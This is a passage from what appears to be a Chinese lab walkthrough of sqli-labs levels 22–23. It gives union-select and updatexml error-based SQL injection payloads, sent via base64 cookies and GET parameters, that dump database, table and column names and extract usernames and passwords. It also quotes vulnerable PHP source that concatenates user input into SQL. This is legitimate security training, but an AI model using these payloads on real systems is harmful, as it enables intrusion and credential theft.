
这里可以看到有个明显的报错,我们也就找到了注入点,即cookie,所以这里我们也可以使用报错注入其实,我们先来看联合查询。
1、爆出数据库名称
cookie:
aaa" union select 1,database(),version()#
base64进行加密,更改cookie发送观察回显:
这里我们可以看到爆出了数据库的名称以及版本。
2、爆出数据库中的所有表名
cookie:
aaa" union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'#
base64进行加密,更改cookie发送观察回显:

这里我们可以看到爆出了所有表,其中users较为可疑,所以我们接下来爆users表的列名。
3、爆出users表的列名
cookie:
aaa" union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users'#
base64进行加密,更改cookie发送观察回显:
我们可以看到username以及password便是我们所要拿到的数据。

4、爆出数据
cookie:
aaa" union select 1,group_concat(username,0x3a,password),3 from users#
base64进行加密,更改cookie发送观察回显:

这里我们即可完成联合查询注入。
3、updatexml报错注入
1、爆出数据库名称
cookie:
1" and (updatexml(1,concat(0x7e,database(),0x7e),1))#
base64进行加密,更改cookie发送观察回显:

这里我们可以看到爆出了数据库的名称。
2、爆出数据库中的所有表名
cookie:
1" and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),1)#
base64进行加密,更改cookie发送观察回显:
这里我们可以看到爆出了所有表,其中users较为可疑,所以我们接下来爆users表的列名。
3、爆出users表的列名
cookie:
1" and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)#
base64进行加密,更改cookie发送观察回显:

我们可以看到username以及password便是我们所要拿到的数据。
4、爆出数据
cookie:
1" and updatexml(1,concat(0x7e,(select group_concat(username,0x3a,password)from users),0x7e),1)#
base64进行加密,更改cookie发送观察回显:
这里出现了字符限制,我们使用limit:
1" and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e),1)#
进行base64加密发送观察回显:
这里我们即可完成updatexml报错注入。
三、二十三关 基于GET过滤注释
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| GET | 联合、报错、布尔盲注、延时盲注 | id=‘$id’ |


本关我们首先使用正常的思路,也就是将id置为1观察回显:

我们可以看到回显了查询到的信息,就得考虑使用联合查询注入,接着我们当然是测试看它是否进行报错:

可以看到加了个’号直接进行了报错,报错注入我们也得进行考虑了。

1、源码分析
if(isset($_GET['id']))
{

//GET方式获取id的值
$id=$_GET['id'];
//filter the comments out so as to comments should not work
//过滤掉id中的#以及--然后替换为空格
$reg = "/#/";
$reg1 = "/--/";
$replace = "";
$id = preg_replace($reg, $replace, $id);
$id = preg_replace($reg1, $replace, $id);
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
// 使用单引号拼接成SQL
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
	if($row)
	{

	// 输出查询到的信息
  	echo 'Your Login name:'. $row['username'];
  	echo 'Your Password:' .$row['password'];
  	}
	else
	{

	// 输出报错信息
	print_r(mysqli_error($con1));
	}
}
	else {
    echo "Please input the ID as parameter with numeric value";}
我们从源码中可以看到首先使用GET方式获取到id的值,接着过滤掉id中的#以及–然后替换成空格。然后就是构建SQL语句进行查询,判断是否有查询结果,如果有,那么输出查询信息,如果没有,那么输出报错信息。
说了这么多其实也就是过滤掉了#注释符号,但是这里我们还可以使用闭合的方式进行注入,即and '1' = '1永真试。
2、updatexml报错注入
所以本关其实很简单,只需更改闭合方式完成注入即可。
1、获取当前数据库名称
payload:
?id=1' and updatexml(1,concat(0x7e,database(),0x7e),1) and '1' = '1

我们可以看到获取到数据库名称了,下面我们其实可以直接用查数据语句完成数据获取就行,不过,为了让思路更加完整,这里将一步一步来。
2、获取数据库中的表名
payload:
?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),1) and '1' = '1

接着看见了users表。
3、查询users表中的列名
payload:
?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1) and '1' = '1

接着我们看见了username以及password,继续注入。
4、获取数据
payload:
?id=1' and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e),1) and '1' = '1
